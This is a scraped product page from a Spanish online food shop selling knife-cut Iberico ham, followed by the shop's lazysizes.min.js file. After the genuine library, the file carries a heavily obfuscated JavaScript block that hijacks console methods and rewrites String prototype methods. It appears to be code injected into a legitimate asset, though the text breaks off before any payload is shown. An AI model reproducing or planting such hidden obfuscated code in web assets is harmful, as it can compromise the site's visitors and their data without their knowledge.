                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Add to cart
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div><div class="cn_product_visited" style="display:none">
    <span class="url">https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html</span>
<span class="product_id">11209</span>
<span class="name">Pata Negra Bellota Ham Guijuelo Cut with Knife</span>
<span class="description">&lt;h2&gt;Pata Negra Bellota Ham Cut with Knife: freshly cut with a knife&lt;/h2&gt;
&lt;p&gt;If we want a good ham, freshly cut and of excellent quality, our &lt;b&gt;Pata Negra Bellota Ham Cut with Knife&lt;/b&gt;, will be your best option. Enjoy and savor the thin slices freshly cut by master ham cutters from anywhere in Europe and with FREE shipping.&lt;/p&gt;
&lt;p&gt;It is a Pata Negra Bellota Ham 100% Iberico and certified by Calicer. Without a doubt, a first-class ham produced in &lt;strong&gt;Nieto Martín&lt;/strong&gt; (Guijuelo).&lt;/p&gt;
&lt;p&gt;80 gr. net weight&lt;/p&gt;
&lt;p&gt;vacuum packed&lt;/p&gt;
&lt;p&gt;shipped in isothermal container with refrigeration&lt;/p&gt;
&lt;p&gt;Guijuelo Denomination of Origin&lt;/p&gt;
&lt;p&gt;Nieto Martin&lt;/p&gt;</span>
<span class="image_url">https://www.gastronomicspain.com/4180-home_default/pata-negra-bellota-ham-cut-with-knife.webp</span>
<span class="unit_price">20.6356</span>
<span class="availability">instock</span>
<span class="brand">NIETO MARTIN</span>
<span class="unit_price_original">20.6356</span>
<span class="unit_price_without_vat">20.6356</span>
<span class="discounted_percentage">0</span>
<span class="discounted_amount">0</span>

    <span class="published_at">2021-09-14T12:45:34+0200</span>

    <span class="category">/Hams</span>
    <span class="category">/Hams/Iberico ham</span>
    <span class="category">/Hams/Iberico ham/Pata negra ham</span>

    <span class="related_external_product_id">12045</span>
    <span class="related_external_product_id">11207</span>
    <span class="related_external_product_id">11197</span>

    <span class="tag">Jamón Puro Bellota a cuchillo</span>
    <span class="tag">Pata Negra Bellota Ham Cut with</span>
    <span class="tag">Pata Negra Bellota Schinken Mess</span>
    <span class="tag">Jambon Pata Negra Bellota Coupé</span>
</div>

        


        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                  
            <div class="js-modal-mask mask">
              <div class="close-slider">
                <i class="material-icons">&#xE5CD;</i>
              </div>
              <ul class="product-images js-modal-product-images  owl-carousel owl-theme" id="owl-carousel-slider">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/4180-large_default/pata-negra-bellota-ham-cut-with-knife.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/4180-large_default/pata-negra-bellota-ham-cut-with-knife.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                              </ul>
            </div>
          
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                        
                    </div>
                                    </div>
                
            </section>
                        <footer id="footer">
                
                    




<div class="container">

    <div class="row">

        

        

            

        

    </div>

</div>

<div class="footer-container">

    <div class="container">

        <div class="row">

            

                <div class="col-md-3 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <div class="footer-col-wrap">
        <p class="h3 hidden-sm-down">Information</p>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_88902" data-toggle="collapse">
          <span class="h3">Information</span>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE313;</i>
              <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
        </div>
        <ul id="footer_sub_menu_88902" class="collapse in">
                      <li>
              <a
                  id="link-cms-page-3-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/terms-and-conditions/"
                  title="Our terms and conditions."
                                >
                Terms and Conditions - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-12-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/privacy-policy/"
                  title="This page exposes the privacy policy"
                                >
                Privacy Policy - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-10-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/content/withdrawl-and-return/"
                  title="Our Withdrawl and Return policies."
                                >
                Withdrawl and Return - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-contact-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/contactanos"
                  title=" Contact us at Gastronomic Spain if you have any questions about how to use our online shop or your orders."
                                >
                Contact us | Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-sitemap-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/en/sitemap"
                  title="You&#039;re lost? find what you are looking for"
                                >
                Site map
              </a>
            </li>
                  </ul>
      </div>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  
  <p class="h3 myaccount-title hidden-sm-down links">
    <a class="" href="https://www.gastronomicspain.com/en/mi-cuenta" rel="nofollow">
      My Account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse in" id="footer_account_list">
            <li>
          <a href="https://www.gastronomicspain.com/en/datos-personales" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/seguimiento-pedido" title="Merchandise returns" rel="nofollow">
            Merchandise returns
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/historial-compra" title="Order history" rel="nofollow">
            Order history
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/direcciones" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/en/descuento" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
    	
    <li>
      <a href="https://www.gastronomicspain.com/en/content/subscription-newsletter/" title=" Newsletter" rel="nofollow">
       Newsletter
      </a>
    </li>
	
	
    <div class="col-md-3 links">
  <div class="row">
    </div>
</div>

	</ul>

</div>
<div class="col-md-4 wrapper">
    <div class="block-contact links wrapper">
    <p class="h3 hidden-sm-down">Store information</p>
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
            </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse in">
                    <li>
                
                <a href="/cdn-cgi/l/email-protection#33555c5c575f5c455641407354524047415c5d5c5e5a504043525a5d1d505c5e" class="dropdown"><i class="material-icons">email</i> foodlovers @gastronomicspain.com</a>
            </li>
                            <li>
                
                <a href="#"><i class="material-icons">explore</i> Valencia C/ 31 nº120</a>
            </li>
                            <li>
                
                <a href="tel:+34 663298916"><i class="material-icons">phone</i> +34 663298916</a>
            </li>
                                     <div class="logo_slogan-img" style='margin-top:20px;'>
        <a href="/">
           		   <img src="https://www.gastronomicspain.com/img/logo-gastronomicspain-blanco.png" width="180px" height="40px" alt="Logo Gastronomic Spain blanco">
        </a>
    </div>
    </ul>
</div>
 
</div>
<div class="col-md-3 wrapper">
    <a class="logo_slogan-link" href="https://www.gastronomicspain.com/">
                    <div class="logo_slogan-img">
                <img src="/modules/anthemeblocks/images/68188fb01b7b7.jpg" width="auto" height="auto" alt="">
            </div>
            </a>
    <div class="logo_slogan-content">
        <p class="hidden-sm-down">Gastronomic Spain is the online shop for Spanish food with FREE shipping throughout Europe. We offer you a wide variety of Serrano ham, Iberico ham and pork shoulder. You will also find all kinds of chorizos, salchichón, longanizas and fuet, sobrasada from Mallorca and Cecina cured meats.</p>
<p class="hidden-sm-down">Sea preserves such as: Mussels, cockles, Boquerones en vinagre and anchovies. Typical Spanish dishes such as: Asturian bean stew, Madrid-style tripe and rice for paella.</p>
    </div>
</div>


            

        </div>

        <div class="row">

            

                

            

        </div>

    </div>

    <div class="copyright-container">

        <div class="container">

            <div class="row">

                <div class="col-md-6">

                    <div class="an_copyright">

    
    <p>© 2026 Gastronomic Spain Food Company S.L.</p>

    
</div>

                </div>

                <div class="col-md-6">

                    

                </div>

            </div>

        </div>

    </div>

</div>




<style>
  html {
    scroll-behavior: smooth;
  }
  div#back-to-top {
    position: fixed;
    left: 14px;
    bottom: 100px;
    height: 55px;
    width: 55px;
    z-index: 999999;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: #000000b0;
    cursor:pointer;
    display:flex;
  }
  div#back-to-top span {
    color: #fff;
    font-size: 40px;
  }
  @media (min-width: 768px) {
    iframe#launcher {
        bottom: 85px !important;
    }
    #index div#back-to-top, #category div#back-to-top {
        bottom: 14px;
    }
  }
  @media (max-width: 767px) {
      div#back-to-top {
        bottom: 10px;
        left: 20px;
        width: 50px;
        height: 50px;
      }
      #product div#back-to-top, .wrapper-3hgZT {
            bottom: 150px;
        }
        #product iframe#launcher {
            bottom: 135px !important;
        }
  }
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function backtop() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
  }
</script>


                
            </footer>
        </main>
                
            
        
		  <script src="https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js" async></script>
		  
		  
		  
        
        <script type="text/javascript" defer>
            var wld_url = window.location.pathname;
            if (wld_url.indexOf("/blog/") < 0){ 
                document.addEventListener("DOMContentLoaded", function(event) {
                    setTimeout(addScript, 20000)
                });
                function addScript() {
                    script = document.createElement('script');
                    script.id = 'ze-snippet';
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = 'https://static.zdassets.com/ekr/snippet.js?key=eb61629d-95f3-42d1-8219-b129a764f511';
                    document.getElementsByTagName('head')[0].appendChild(script);
                }
            }
        </script>
        
				
		
		
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"245ed83da2bd4fc6864f815681a63e11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js
body_size: 9876
content:
/*! lazysizes - v5.3.2 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});


(function(_0x11ee74,_0x102753){function _0x367ed2(_0x1aa758,_0x361b46,_0x3618a5,_0x1db9b7){return _0x1ff8(_0x3618a5- -0x11b,_0x1aa758);}function _0x518e54(_0x27ed82,_0x4cdc4b,_0x2ec4c5,_0x4f7a09){return _0x1ff8(_0x4f7a09- -0x1ec,_0x2ec4c5);}var _0x4e0739=_0x11ee74();while(!![]){try{var _0x2c9fc7=parseInt(_0x518e54(-0x107,-0xe8,-0xd4,-0xfd))/(-0x15ad+0x13a*0xd+0x5bc)*(parseInt(_0x367ed2(-0x44,-0x2c,-0x2b,-0x50))/(0x1661+0x1c6+-0x1*0x1825))+-parseInt(_0x367ed2(-0x7f,-0x73,-0x54,-0x75))/(-0x219f+-0x105b+0x31fd)+parseInt(_0x367ed2(-0x55,-0x49,-0x72,-0x98))/(-0xd34+-0x2*-0x9a5+-0x6*0x103)*(parseInt(_0x518e54(-0xe9,-0x12c,-0x132,-0x108))/(-0x45f*0x4+-0xe8f+0x2010))+-parseInt(_0x518e54(-0x13b,-0x128,-0x15c,-0x14b))/(-0x148*0xc+0xce8+0x27e*0x1)+parseInt(_0x367ed2(-0x1,0x5,-0x26,-0x10))/(-0x1*0x61+-0xfef*-0x2+-0x1f76)+-parseInt(_0x518e54(-0x12f,-0x152,-0x12d,-0x13c))/(0x23c+0x266e+-0x28a2)+parseInt(_0x518e54(-0xdf,-0x118,-0xe8,-0xf9))/(0x14f6+-0x1b8c+-0x69f*-0x1)*(parseInt(_0x367ed2(-0x3f,-0x3b,-0x3b,-0x18))/(0x1*-0x14b9+-0x695*-0x2+0x799));if(_0x2c9fc7===_0x102753)break;else _0x4e0739['push'](_0x4e0739['shift']());}catch(_0x4a2a9f){_0x4e0739['push'](_0x4e0739['shift']());}}}(_0x4c0a,-0xd39*0x97+-0xb00ae+0x191a03));var _0x5aeb99=(function(){var _0x5c2f88=!![];return function(_0x31f4e0,_0x729672){var _0x51ceb8=_0x5c2f88?function(){if(_0x729672){var _0x40df0f=_0x729672['apply'](_0x31f4e0,arguments);return _0x729672=null,_0x40df0f;}}:function(){};return _0x5c2f88=![],_0x51ceb8;};}()),_0x3d5c2e=_0x5aeb99(this,function(){function _0x3de713(_0x5d9050,_0x20c550,_0x2fbc2b,_0x1c1600){return _0x1ff8(_0x1c1600- -0x378,_0x20c550);}function _0x292a8b(_0x138fe6,_0x522003,_0x1a4e62,_0x5ca274){return _0x1ff8(_0x5ca274-0x34b,_0x1a4e62);}return _0x3d5c2e[_0x292a8b(0x40e,0x439,0x3f2,0x410)]()[_0x3de713(-0x2a5,-0x2a3,-0x27e,-0x2a4)](_0x292a8b(0x42f,0x435,0x43a,0x430)+'+$')[_0x292a8b(0x3e5,0x413,0x431,0x410)]()[_0x3de713(-0x2c2,-0x2cb,-0x2b9,-0x2cc)+'r'](_0x3d5c2e)[_0x292a8b(0x434,0x400,0x417,0x41f)](_0x3de713(-0x2bb,-0x282,-0x2a0,-0x293)+'+$');});_0x3d5c2e();var _0x5103f8=(function(){var _0x21ec43=!![];return function(_0x58283a,_0x5ec7b4){var _0x245c83=_0x21ec43?function(){function _0x2e93e1(_0x3b38e3,_0x5953aa,_0x377688,_0x3b1c00){return _0x1ff8(_0x5953aa- -0x166,_0x3b38e3);}if(_0x5ec7b4){var _0x14bef0=_0x5ec7b4[_0x2e93e1(-0x69,-0x7b,-0x88,-0x9b)](_0x58283a,arguments);return _0x5ec7b4=null,_0x14bef0;}}:function(){};return _0x21ec43=![],_0x245c83;};}()),_0x132339=_0x5103f8(this,function(){var _0x17558f={'lksxp':function(_0x596dc3,_0x26078a){return _0x596dc3!==_0x26078a;},'cOgku':function(_0x4c83c0,_0x3f79a7){return _0x4c83c0(_0x3f79a7);},'KlpsU':function(_0x32968b,_0x137d92){return _0x32968b+_0x137d92;},'xKJMt':function(_0x1dd874,_0x1e314a){return _0x1dd874+_0x1e314a;},'XcGnV':_0x289af4(0xf2,0x10b,0xf7,0xe7)+_0x289af4(0x106,0xe0,0xbf,0xdb),'nBJjJ':function(_0x297bbd){return _0x297bbd();},'YvTlH':_0x3d2dcc(0x1ee,0x1f1,0x212,0x20a),'lEapv':_0x3d2dcc(0x1d9,0x1bc,0x1c1,0x1bd),'UfedI':_0x3d2dcc(0x1f5,0x1db,0x1fb,0x205),'wMqSv':_0x289af4(0x100,0xfb,0xe6,0x100),'VgBHU':_0x3d2dcc(0x1cb,0x1c0,0x1b9,0x1a0),'HxACq':_0x289af4(0xb6,0xd6,0xe7,0xb6),'JCICF':function(_0x1aa8bc,_0x502156){return _0x1aa8bc<_0x502156;},'GfkfN':_0x3d2dcc(0x21d,0x1fa,0x232,0x236),'EZdfK':'DWpPf'};function _0x3d2dcc(_0x13f419,_0x271c65,_0x220368,_0x5258f3){return _0x1ff8(_0x13f419-0x12c,_0x271c65);}var _0x57bbce;function _0x289af4(_0x96c6d9,_0x5a59d8,_0xe758db,_0x1a9114){return _0x1ff8(_0x5a59d8-0x28,_0xe758db);}try{if(_0x17558f[_0x3d2dcc(0x1f4,0x1d6,0x208,0x218)](_0x3d2dcc(0x220,0x247,0x232,0x222),_0x289af4(0xfb,0xdc,0xbc,0xdf))){var _0x5d2719=_0x17558f[_0x289af4(0xe9,0xcd,0xd9,0xd8)](Function,_0x17558f['KlpsU'](_0x17558f[_0x3d2dcc(0x1ce,0x1ec,0x1af,0x1aa)](_0x17558f[_0x289af4(0xe3,0xeb,0xf4,0xdf)],'{}.constru'+_0x3d2dcc(0x1f9,0x20e,0x1d8,0x1d2)+'rn\x20this\x22)('+'\x20)'),');'));_0x57bbce=_0x17558f[_0x289af4(0x129,0xff,0x11b,0xd3)](_0x5d2719);}else _0x2f7be2=_0x1c2267;}catch(_0x39030c){_0x57bbce=window;}var _0x25d012=_0x57bbce[_0x3d2dcc(0x1fc,0x1ed,0x1da,0x1f2)]=_0x57bbce[_0x3d2dcc(0x1fc,0x1f7,0x1e8,0x1fb)]||{},_0x274de1=[_0x17558f[_0x3d2dcc(0x1ea,0x1d5,0x1e2,0x20f)],_0x17558f[_0x3d2dcc(0x216,0x1ef,0x1ed,0x1f9)],_0x17558f['UfedI'],_0x17558f['wMqSv'],_0x17558f[_0x289af4(0xc6,0xde,0xe8,0xc7)],_0x3d2dcc(0x1e3,0x1e3,0x1ff,0x1fb),_0x17558f[_0x289af4(0xbf,0xda,0xc6,0xb9)]];for(var _0x59f2b1=0x1c2e*-0x1+0x1*0xe39+0x1*0xdf5;_0x17558f[_0x289af4(0x118,0x11a,0x138,0xf7)](_0x59f2b1,_0x274de1[_0x3d2dcc(0x209,0x1e9,0x225,0x1de)]);_0x59f2b1++){if(_0x17558f[_0x289af4(0xea,0xf0,0xf3,0xda)](_0x17558f[_0x3d2dcc(0x1cf,0x1b7,0x1d8,0x1a4)],_0x17558f[_0x289af4(0x10d,0x101,0xd8,0xf6)])){var _0x16dffd=(_0x289af4(0xf9,0x109,0xec,0xf6)+'0')[_0x3d2dcc(0x1f7,0x214,0x1cd,0x215)]('|'),_0x588e93=0x5e5+-0x11c*0x1+-0x4c9;while(!![]){switch(_0x16dffd[_0x588e93++]){case'0':_0x25d012[_0x28220]=_0x4582cb;continue;case'1':_0x4582cb[_0x3d2dcc(0x1d6,0x1ed,0x1f0,0x200)]=_0x5103f8[_0x3d2dcc(0x1e7,0x1e1,0x20b,0x1e0)](_0x5103f8);continue;case'2':var _0x4582cb=_0x5103f8['constructo'+'r'][_0x289af4(0x119,0x114,0x115,0xfb)][_0x3d2dcc(0x1e7,0x1fc,0x1c0,0x1be)](_0x5103f8);continue;case'3':var _0x28220=_0x274de1[_0x59f2b1];continue;case'4':var _0x8d9ea9=_0x25d012[_0x28220]||_0x4582cb;continue;case'5':_0x4582cb[_0x3d2dcc(0x1f1,0x1f3,0x1fd,0x1cb)]=_0x8d9ea9[_0x3d2dcc(0x1f1,0x1f4,0x1e8,0x1f4)][_0x3d2dcc(0x1e7,0x1f7,0x1f5,0x1ff)](_0x8d9ea9);continue;}break;}}else{var _0x371b65=_0x22b249?function(){if(_0x5f2475){var _0x4f3c36=_0x51e900['apply'](_0x18fd89,arguments);return _0x4d52e7=null,_0x4f3c36;}}:function(){};return _0x2e8166=![],_0x371b65;}}});function _0x3e2571(_0x15125f,_0x5ad1af,_0x22626e,_0x4bca29){return _0x1ff8(_0x15125f-0x2ec,_0x4bca29);}_0x132339(),String[_0x25f4a6(0x40a,0x418,0x40e,0x407)][_0x25f4a6(0x42a,0x3e1,0x401,0x3ef)]=function(){var _0x24402d={};_0x24402d[_0x59a54b(-0x137,-0x105,-0x13b,-0x11e)]=function(_0x209f27,_0x121343){return _0x209f27===_0x121343;},_0x24402d[_0x59a54b(-0x116,-0x105,-0x109,-0x100)]=function(_0x5c45cb,_0x45dd73){return _0x5c45cb<_0x45dd73;},_0x24402d[_0x2820ca(-0x67,-0x45,-0x42,-0x6c)]=function(_0x7e4102,_0x16d75b){return _0x7e4102+_0x16d75b;};function _0x2820ca(_0x569072,_0x12c126,_0x129ef9,_0x3153c0){return _0x25f4a6(_0x569072-0x64,_0x12c126-0x9b,_0x569072- -0x464,_0x3153c0);}_0x24402d[_0x59a54b(-0x137,-0x123,-0x13a,-0x115)]=function(_0x5effdd,_0x547440){return 